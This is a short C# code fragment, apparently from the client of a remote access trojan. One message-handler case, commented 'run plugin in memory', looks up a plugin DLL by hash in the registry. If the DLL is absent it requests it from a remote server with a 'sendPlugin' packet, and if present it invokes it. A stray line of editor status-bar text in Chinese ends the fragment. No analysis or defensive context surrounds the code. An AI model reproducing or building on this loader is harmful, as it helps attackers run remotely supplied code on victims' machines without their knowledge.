 case "plugin": // run plugin in memory
{
try
{
if (SetRegistry.GetValue(unpack_msgpack.ForcePathObject("Dll").AsString) == null) // check if plugin
{
Packs.Add(unpack_msgpack); //save it for later
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").SetAsString("sendPlugin");
msgPack.ForcePathObject("Hashes").SetAsString(unpack_msgpack.ForcePathObject("Dll").AsString);
ClientSocket.Send(msgPack.Encode2Bytes());
}
else
Invoke(unpack_msgpack);
}
catch (Exception ex)
{
Error(ex.Message);
}
break;
关问题 行: 80 字符: 59 空格 LF